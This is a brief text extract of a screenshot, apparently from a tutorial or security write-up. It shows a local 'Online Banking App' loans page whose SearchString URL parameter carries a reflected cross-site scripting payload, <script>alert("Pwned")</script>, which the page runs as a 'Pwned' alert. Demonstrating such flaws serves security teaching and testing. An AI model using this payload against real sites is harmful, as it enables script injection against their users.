 Loans - Online Banking App
localhost:5001/Loans?SearchString=<script>alert%28"Pwned"%29<%2Fscript>
Incognito
localhost:5001 says
Pwned
OK